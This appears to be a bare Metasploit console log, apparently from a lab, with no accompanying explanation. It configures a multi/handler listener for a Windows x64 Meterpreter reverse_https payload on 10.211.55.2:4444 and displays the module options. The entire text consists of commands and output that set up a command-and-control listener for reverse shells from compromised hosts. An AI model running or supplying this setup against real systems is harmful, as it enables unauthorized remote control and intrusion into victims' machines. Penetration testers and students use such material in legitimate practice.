 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     4444             yes       The local listener port
LURI                       no        The HTTP Path